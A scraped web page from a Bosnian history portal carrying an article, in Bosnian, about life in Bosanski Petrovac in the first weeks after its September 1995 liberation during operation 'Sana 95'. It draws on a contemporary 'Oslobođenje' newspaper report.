	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije">BiH u sastavu Jugoslavije</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-56"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-sastavu-kraljevine-shsjugoslavije">BiH u sastavu Kraljevine SHS/Jugoslavije</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-55"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-drugom-svjetskom-ratu">BiH u Drugom svjetskom ratu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-57"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-socijalistickoj-jugoslaviji">BiH u Socijalističkoj Jugoslaviji</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-18"><a href="https://bosnae.info/index.php/odbrambeno-oslobodilacki-rat-1992-1995">Odbrambeno-oslobodilački rat 1992-1995</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-929"><a href="https://bosnae.info/index.php/zaboravljeni-heroji">Zaboravljeni heroji</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-124"><a href="https://bosnae.info/index.php/zanimljivosti">Zanimljivosti</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-820"><a href="https://bosnae.info/index.php/blic-zanimljivosti">Blic zanimljivosti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-798"><a href="https://bosnae.info/index.php/historijski-specijal">Historijski Specijal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-34"><a href="https://bosnae.info/index.php/kontakt">Kontakt</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://bosnae.info/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraga" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-69164" class="post-69164 post type-post status-publish format-standard has-post-thumbnail hentry category-zanimljivosti tag-14-septembar-1995-godine tag-bosanski-petrovac tag-oslobodenje-grada tag-povratnici tag-zivot-u-gradu" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://bosnae.info/">Početna</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Pogledaj sve objave Zanimljivosti" class="entry-crumb" href="https://bosnae.info/index.php/zanimljivosti">Zanimljivosti</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Prvi dani u oslobođenom Bosanskom Petrovcu &#8211; kako je izgledao život u...</span></div>
                        
                        <header>
                            <h1 class="entry-title">Prvi dani u oslobođenom Bosanskom Petrovcu &#8211; kako je izgledao život u prvom oslobođenom gradu operacije &#8220;Sana 95&#8221;</h1>

                            

                            <div class="meta-info">

                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-26T15:21:41+00:00" >26 Novembra, 2022</time></span>                                                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                        <div class="td-pb-span12 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <div class="td-post-sharing-top td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="topFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://bosnae.info/index.php/prvi-dani-u-oslobodjenom-kako-je-izgledao-zivot-u-prvom-oslobodjenom-gradu-operacije-sana-95-2&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div></div>
    <div class="td-post-featured-image"><a href="https://bosnae.info/wp-content/uploads/2017/09/bozsadx5.jpg" data-caption=""><img width="630" height="380" class="entry-thumb td-modal-image" src="https://bosnae.info/wp-content/uploads/2017/09/bozsadx5.jpg" alt="" title="bozsadx5"/></a></div>
    <div class="td-post-content td-pb-padding-side">
        <p style="text-align: justify;">Oslobođenjem Bosanskog Petrovca masa domaćih i stranih reportera se sjatila u prvi oslobođeni grad u naletu 5. korpusa Armije Republike Bosne i Hercegovine, koji se u sklopu operacije &#8220;Sana 95&#8221; probijao prema istoku kroz srpske položaje sa ciljem oslobođenja prostora Bosanske Krajine. Jedna od njih je bila i ekipa lista &#8220;Oslobođenje&#8221;, koja je u Bosanskom Petrovcu boravila krajem mjeseca septembra 1995. godine i tom prilikom zabilježila svoja zapažanja iz oslobođenog grada.</p>
<p style="text-align: justify;">Čudan mir je vladao u Bosanskom Petrovcu, toliko težak da ga čovjek napušta sa većom tugom nego li daleko razoreniju Bosansku Krupu. Narod se kreće izbezubljeno, kao u nevjerici u saznanje da je njihovo rodno mjesto konačno oslobođeno. Ipak, ekipa sreće uplakano lice Ibrahima Kartala, koji na pitanje koga je zatekao u rodnom Petrovcu odgovara: &#8220;Brat Rifat mi je ovdje ostao. Ženu su mi ubili, to znam. A za brata ništa ne znam&#8221;. Dana 24. septembra su se navršile tri godine kako su Srbi iz Bosanskog Petrovca protjerali gotovo sve Bošnjake. Kako svjedoči Edita Jaganjac, zamjenica predsjednika Ratnog predsjedništva, &#8220;do tog 24. septembra, Srbi su bili toliko fini da su iznenadili i njih i rukovodstvo SDA koji su bili tu da prosvjećuju bošnjački narod i uče ga oprezu&#8221;.</p>
<p style="text-align: justify;">Prije rata u gradu je živjelo 3 200 Bošnjaka i bili su manjina u odnosu na Srbe. Samim time srpska vojska ih je bez muke nadmudrila, opljačkala, neke pobila a većinu protjerala. Dobar dio kuća nisu niti spasili, vjerovatno što su smatrali da se Bošnjaci ovdje nikada više neće vratiti. Ipak, Petrovčani se bez obzira na podatak da je grad oslobođen 14. septembra 1995. godine, veoma slabo vraćaju. Do kraja septembra vratilo ih sve svega 89. U Bihaću ih ima još 300, a u Zenici 800. Oslobođenjem Bosanskog Petrovca u grad je došao veliki broj prognanika iz Prnjavora, Prijedora, Bosanske Gradiške i Srpca &#8211; ukupno njih 540 koji su u Bosanskom Petrovcu dobili nove domove. Pred hotelom &#8220;Grmeč&#8221; koji je 22. septembra ponovo otvoren, već radi nekoliko mladih ljudi i čisti park. Među njima je i Ramo Grebenarević iz Prnjavora, koji veli kako je u 10 sati dobio naredbu da ima dva sata da napusti Prnjavor. Njegov put do slobode je trajao šest dana. Svjedoči da je srpska vojska skupo naplaćivala put, tražeći i do 700 maraka samo da se pređe iz jednog autobusa u drugi. Na pitanje novinara kako mu je bilo tamo odgovara: &#8220;Kako? Pita te on za ime, kažeš ko si, a on &#8211; udri. Ima još tamo Bošnjaka u Prnjavoru, i u Prijedoru, u Bosanskog Gradišci. U Prnjavoru npr. ostalo je 50 Bošnjaka od 50 000 koliko ih je bilo&#8221;.</p>
<p style="text-align: justify;">&#8220;Nema Petrovca bez njegovih Petrovčana, ali se oni slabo vraćaju&#8221;, kaže predsjednik ratnog predsjedništva Mithat Hidić. Nvodi da se proizvodnja može pokrenuti ali da za to nema stručnjaka. Grad je za ratne uslove bio poprilično sačuvan i čist. Stradalo je nekoliko desetina bošnjačkih kuća. Srušene su obje gradske džamije &#8211; stara u Srednjem Biščanu i nova u Donjem Biščanu. Prve nema iz temelja, a drugoj su temelji tako očišćeni i gotovo pometeni, pa izgledaju kao da je tu neki Petrovčanin udario temelje za kuću. Ruševina ima i na starom gradskom groblju. Srušeni su neki nadgrobni spomenici &#8211; i stari i novi. Pravoslavna crkva je očuvana i ništa joj se nije desilo. Očuvan je i park sa bistama 22 petrovačka narodna heroja iz Drugog svjetskog rata. Spomen kuća Skendera Kulenovića je čitava kao i bista ispred nje. U kući je također sve bilo sačuvano. Jedino ispred kuće nedostaje jedna breza. Naime, prije rata je praksa bila da intelektualci Bosanskog Petrovca ispred spomen kuće zasade jednu brezu. Nedostajala je breza Muje Demirovića. Na mjestu gdje je breza bila ostao je samo natpis: &#8220;Ovu brezu zasadio je Demirović Mujo 1987&#8221;. Do nje je sačuvana breza koju je 1988. godine zasadio Stevo Mrđa. Za razliku od Skenderove spomen sobe, u lošem stanju je zatečena spomen soba &#8211; muzej, Jovana Bijelića. Srpska vojska je iz nje odnijela Bijelićeve slike, a ostavila lične stvari: fotelju, kistove, boje i štapove.</p>
<p style="text-align: justify;">Red u Bosanskom Petrovcu, bez prevelikih poteškoća, održavaju policajci. Među njima i nekoliko Sarajlija. Ekipa sreće trojicu: Esada Muslića, Sanela Delića i Almira Kusundžiju. Navode da im je lijepo tu kao i da su lijepo primljeni. Dana 25. septembra u grad je stiglo 300 novih prognanika iz Prijedora i Bosanske Gradiške, a Petrovčana još nema. Za prvih jedanaest dana od oslobođenja vlast je uradila mnogo: dovedena je voda, a uskoro će i struja, otvoren je i hotel &#8220;Grmeč&#8221; koji je do oslobođenja Bosanskog Petrovca bio prostor gdje su stanovali pripadnici Vojske Republike Srpske. Otvoren je i restoran &#8220;Plavi&#8221;, koji nudi besplatno prenoćište i hranu. Njegov upravnik Muamer Spahić, ugostitelj iz Opatije i bivši pripadnik 5. korpusa svjedoči interesantnu anegdotu u oslobođenju grada: &#8220;Grad je oslobođen iz dva prvca &#8211; Bihaća i Oštrelja. Tada se na ulazu u grad među kolonu naših tenkova umiješala i jedna četnička kolona vozila. Prvi su gonili, drugi su bježali. Onda su ti četnički kamioni postali naši &#8211; bosanski, baš kao i Petrovac&#8221;.</p>
<div id="noia"></div>
    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://bosnae.info/index.php/prvi-dani-u-oslobodjenom-kako-je-izgledao-zivot-u-prvom-oslobodjenom-gradu-operacije-sana-95-2&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">PODIJELI</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbosnae.info%2Findex.php%2Fprvi-dani-u-oslobodjenom-kako-je-izgledao-zivot-u-prvom-oslobodjenom-gradu-operacije-sana-95-2" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Prošli članak</span><a href="https://bosnae.info/index.php/prica-o-sabihi-gokcen-borbenog-aviona-bosnjackog-porijekla-2">Priča o Sabihi Gokčen &#8211; prvoj pilotkinji borbenog aviona bošnjačkog porijekla</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Sljedeći članak</span><a href="https://bosnae.info/index.php/osman-pasa-bosnjak-jedna-posljednjih-mocnih-licnosti-u-epohi-pocetka-propadanja-osmanskog-carstva-2">Osman paša Bošnjak &#8211; zaboravljena i jedna od posljednjih moćnih ličnosti u epohi početka propadanja Osmanskog carstva</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://bosnae.info/index.php/author/eldar">Eldar</a></span></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Eldar"><meta itemprop="url" content="https://bosnae.info/index.php/author/eldar"></span><meta itemprop="datePublished" content="2022-11-26T15:21:41+00:00"><meta itemprop="dateModified" content="2022-11-26T15:21:41+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bosnae.info/index.php/prvi-dani-u-oslobodjenom-kako-je-izgledao-zivot-u-prvom-oslobodjenom-gradu-operacije-sana-95-2"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo2.png"></span><meta itemprop="name" content="BOSNAE"></span><meta itemprop="headline " content="Prvi dani u oslobođenom Bosanskom Petrovcu - kako je izgledao život u prvom oslobođenom gradu operacije &quot;Sana 95&quot;"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://bosnae.info/wp-content/uploads/2017/09/bozsadx5.jpg"><meta itemprop="width" content="630"><meta itemprop="height" content="380"></span>    </footer>

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":5,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width tdi_3","td_column_number":5,"block_type":"td_block_related_posts","live_filter_cur_post_id":69164,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "5";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "910";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "182";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts td-related-full-width tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">POVEZANI ČLANCI</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">VIŠE OD OVOG AUTORA</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/interpretacija-bh-historije-u-i-hrvatskim-skolskim-udzbenicima-od-negiranja-bosnjaka-do-prisvajanja-bih-2"  rel="bookmark" class="td-image-wrap " title="Interpretacija bh. historije u srpskim i hrvatskim školskim udžbenicima &#8211; od negiranja Bošnjaka do prisvajanja BiH" ><img width="238" height="178" class="entry-thumb" src="https://bosnae.info/wp-content/uploads/2021/03/drazazaza-238x178.jpg"  srcset="https://bosnae.info/wp-content/uploads/2021/03/drazazaza-238x178.jpg 238w, https://bosnae.info/wp-content/uploads/2021/03/drazazaza-100x75.jpg 100w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Interpretacija bh. historije u srpskim i hrvatskim školskim udžbenicima &#8211; od negiranja Bošnjaka do prisvajanja BiH" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/interpretacija-bh-historije-u-i-hrvatskim-skolskim-udzbenicima-od-negiranja-bosnjaka-do-prisvajanja-bih-2"  rel="bookmark" title="Interpretacija bh. historije u srpskim i hrvatskim školskim udžbenicima &#8211; od negiranja Bošnjaka do prisvajanja BiH">Interpretacija bh. historije u srpskim i hrvatskim školskim udžbenicima &#8211; od negiranja Bošnjaka do prisvajanja BiH</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/obicaji-vezani-uz-smrt-osobe-bosnjaka-tradicija-bi-cesto-uzela-prioritet-nad-vjerskim-ucenjem-2"  rel="bookmark" class="td-image-wrap " title="Običaji vezani uz smrt osobe kod Bošnjaka &#8211; tradicija bi često uzela prioritet nad vjerskim učenjem" ><img width="238" height="178" class="entry-thumb" src="https://bosnae.info/wp-content/uploads/2020/05/htre5643sd44-238x178.jpg"  srcset="https://bosnae.info/wp-content/uploads/2020/05/htre5643sd44-238x178.jpg 238w, https://bosnae.info/wp-content/uploads/2020/05/htre5643sd44-100x75.jpg 100w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Običaji vezani uz smrt osobe kod Bošnjaka &#8211; tradicija bi često uzela prioritet nad vjerskim učenjem" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/obicaji-vezani-uz-smrt-osobe-bosnjaka-tradicija-bi-cesto-uzela-prioritet-nad-vjerskim-ucenjem-2"  rel="bookmark" title="Običaji vezani uz smrt osobe kod Bošnjaka &#8211; tradicija bi često uzela prioritet nad vjerskim učenjem">Običaji vezani uz smrt osobe kod Bošnjaka &#8211; tradicija bi često uzela prioritet nad vjerskim učenjem</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/imenovanje-sulejmana-ef-na-mjesto-reisul-uleme-ivz-jugoslavije-izdajom-do-celne-funkcije-zajednice-2"  rel="bookmark" class="td-image-wrap " title="Imenovanje Sulejmana ef. Kemure na mjesto reisul uleme IVZ Jugoslavije &#8211; izdajom do čelne funkcije zajednice" ><img width="238" height="178" class="entry-thumb" src="https://bosnae.info/wp-content/uploads/2020/05/t8g447fsr3-238x178.jpg"  srcset="https://bosnae.info/wp-content/uploads/2020/05/t8g447fsr3-238x178.jpg 238w, https://bosnae.info/wp-content/uploads/2020/05/t8g447fsr3-100x75.jpg 100w" sizes="(max-width: 238px) 100vw, 238px"  alt="Sulejman Kemura i Josip Broz Tito" title="Imenovanje Sulejmana ef. Kemure na mjesto reisul uleme IVZ Jugoslavije &#8211; izdajom do čelne funkcije zajednice" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/imenovanje-sulejmana-ef-na-mjesto-reisul-uleme-ivz-jugoslavije-izdajom-do-celne-funkcije-zajednice-2"  rel="bookmark" title="Imenovanje Sulejmana ef. Kemure na mjesto reisul uleme IVZ Jugoslavije &#8211; izdajom do čelne funkcije zajednice">Imenovanje Sulejmana ef. Kemure na mjesto reisul uleme IVZ Jugoslavije &#8211; izdajom do čelne funkcije zajednice</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/razvoj-prostitucije-tokom-vladavine-kako-je-marginalna-pojava-udarila-na-bosansku-tradiciju-2"  rel="bookmark" class="td-image-wrap " title="Razvoj prostitucije tokom austrougarske vladavine &#8211; kako je marginalna pojava udarila na bosansku tradiciju" ><img width="238" height="178" class="entry-thumb" src="https://bosnae.info/wp-content/uploads/2020/05/aser634g3-238x178.jpg"  srcset="https://bosnae.info/wp-content/uploads/2020/05/aser634g3-238x178.jpg 238w, https://bosnae.info/wp-content/uploads/2020/05/aser634g3-100x75.jpg 100w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Razvoj prostitucije tokom austrougarske vladavine &#8211; kako je marginalna pojava udarila na bosansku tradiciju" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/razvoj-prostitucije-tokom-vladavine-kako-je-marginalna-pojava-udarila-na-bosansku-tradiciju-2"  rel="bookmark" title="Razvoj prostitucije tokom austrougarske vladavine &#8211; kako je marginalna pojava udarila na bosansku tradiciju">Razvoj prostitucije tokom austrougarske vladavine &#8211; kako je marginalna pojava udarila na bosansku tradiciju</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/price-iz-bihackog-ratne-1995-godine-zivot-se-iz-pepela-radja-2"  rel="bookmark" class="td-image-wrap " title="Priče iz bihaćkog okruga ratne 1995. godine &#8211; život se iz pepela rađa" ><img width="238" height="178" class="entry-thumb" src="https://bosnae.info/wp-content/uploads/2019/12/krupa-238x178.jpg"  srcset="https://bosnae.info/wp-content/uploads/2019/12/krupa-238x178.jpg 238w, https://bosnae.info/wp-content/uploads/2019/12/krupa-100x75.jpg 100w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Priče iz bihaćkog okruga ratne 1995. godine &#8211; život se iz pepela rađa" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/price-iz-bihackog-ratne-1995-godine-zivot-se-iz-pepela-radja-2"  rel="bookmark" title="Priče iz bihaćkog okruga ratne 1995. godine &#8211; život se iz pepela rađa">Priče iz bihaćkog okruga ratne 1995. godine &#8211; život se iz pepela rađa</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span8">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://bosnae.info/"><img src="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo4.png" alt="Bosnae.info" title="Bosnae.info"  width="255" height="62"/></a></div><div class="footer-text-wrap">„Bosnae“ je kulturološki portal koji je nastao iz ljubavi prema Bosni i Hercegovini i njezinoj prošlosti. Iza portala stoji nekoliko članova, uglavnom fakultetski obrazovanih historičara i informatičara. Zajedničkim snagama ćemo se potruditi da vam u najkraćem roku i što jednostavnijim stilom plasiramo članke iz svih epoha historije naše domovine, od antike do današnjih dana. Nadam se da ćete biti zadovoljni našim radom i da ćete ga podržati.</div><div class="footer-social-wrap td-social-style2"></div></div>		</div>

		<div class="td-pb-span4">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-donji-container"><ul id="menu-donji" class="td-subfooter-menu"><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-117"><a href="https://bosnae.info/index.php/kontakt">Kontakt</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-116"><a href="https://bosnae.info/index.php/arhiva-vijesti">Arhiva vijesti</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-122"><a href="https://bosnae.info/index.php/o-nama">O nama</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Bosnae.info - sva prava zadržana. Prenošenje i distribucija sadržaja je dozvoljena uz uvjet navođenja bosnae.info kao izvora informacija.                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.4.2 (rara)
        Deploy mode: deploy
        
        uid: 6979d06293106
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
.td-social-google, .td-social-pinterest, .td-social-whatsapp{
display:none!important;
}

.body{
    background-image: linear-gradient(to top, #48c6ef 0%, #6f86d6 100%);    
}

.twitter-tweet {margin:auto;}
</style>

<script type="text/javascript" src="https://bosnae.info/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://bosnae.info/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_tO5mh4lAYv7QFquFfBo9A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769590886433');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>